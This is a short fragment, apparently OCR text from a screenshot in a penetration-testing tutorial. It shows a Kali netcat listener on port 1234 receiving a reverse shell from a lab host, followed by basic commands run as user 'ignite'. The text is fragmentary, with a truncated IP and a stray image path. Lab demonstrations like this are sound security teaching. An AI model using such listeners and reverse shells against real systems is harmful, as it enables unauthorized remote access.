 1 id
2 pwd
3 cd /etc
4 pwd
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.103: inverse host lookup failed: Unknown host
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.10
$ id
uid=1002(ignite) gid=1002(ignite) groups=1002(ignite)
$ pwd
/home/ignite
$ cd /etc
$ pwd
/etc
重生信息安全